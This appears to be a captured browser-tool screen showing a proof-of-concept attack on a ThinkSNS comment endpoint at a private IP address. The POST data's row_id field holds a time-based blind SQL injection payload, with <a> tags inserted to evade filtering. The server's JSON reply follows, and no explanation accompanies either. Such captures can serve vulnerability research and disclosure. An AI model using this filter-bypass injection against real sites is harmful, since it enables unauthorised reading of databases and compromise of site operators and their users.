 Load URL
http://192.168.254.136/thinksns/28822/index.php?app=widget&mod=Comment&act=addcomment&uid=1
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
app_name=weiba&table_name=user&content=test&row_id=2 a<a>nd 0=sle<a>ep(2);-- -&app_detail_summary=
-
+
Referrer
http://192.168.254.136/thinksns/28822/index.php?app=public&mod=Passport&act=login
-
+
{"status":1,"data":"
\r\n
<\/a><\/dt> \r\n
\r\n
\r\n\t\u7ba1\u7406\u5458<\/a>\t\t\uff1atest(\u521a\u521a)<\/span><\/em>\r\n<\/p>\r\n
\r\n\t\r\n\t\t\t\t\u5220\u9664<\/a>\r\n\t\t|<\/i>\r\n\t\t\t\t\u56de\u590d<\/a>\r\n\t<\/span>\r\n<\/p>\r\n<\/dd>\r\n\u697c<\/span>\r\n<\/dl>\r\n\r\n